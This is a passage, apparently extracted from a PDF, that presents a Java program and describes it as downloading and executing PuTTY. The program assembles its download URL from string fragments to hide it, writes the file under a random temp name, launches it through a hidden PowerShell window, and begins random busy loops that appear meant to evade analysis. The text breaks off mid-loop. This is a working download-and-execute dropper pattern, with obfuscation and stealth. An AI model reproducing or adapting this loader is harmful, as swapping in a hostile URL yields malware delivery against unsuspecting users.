 Below is a java program that downloads and executes putty, it does this by concatenating the
URL and having the bytes loaded into memory, saving it as a random name using UUID then
launched using a hidden Powershell, it also has a sleep method and exception handling.
import java.io.IOException;
import java.io.ByteArrayInputStream;
import java.io.InputStream;
import java.net.URL;
import java.nio.file.Files;
import java.nio.file.Path;
import java.util.UUID;
import java.util.Random;
public class Runs {
public static void main(String[] args) throws IOException {
String a = "https://", b = "t", c = "h", d = "e", e = ".", f =
"earth", g = ".", h = "li/~sgtatham/putty/latest/w64/putty.exe";
String k =
a.concat(b).concat(c).concat(d).concat(e).concat(f).concat(g).concat(h);
URL url = new URL(k);
byte[] bytes;
try (InputStream m = url.openStream()) {
bytes = m.readAllBytes();
}
Path tempFile = Files.createTempFile(UUID.randomUUID().toString(),
".exe");
Files.write(tempFile, bytes);
ProcessBuilder n = new ProcessBuilder("powershell.exe",
"-WindowStyle", "Hidden", "-Command", "Start-Process", "-FilePath",
tempFile.toString());
n.redirectInput(tempFile.toFile());
n.start();
int numBlocks = new Random().nextInt(5);
for (int x = 0; x < numBlocks; x++) {
int loopIterations = new Random().nextInt(10);
for (int y = 0; y < loopIterations; y++) {
int sum = 0;
for (int z = 0; z < 1000; z++) {
sum += new Random().nextInt();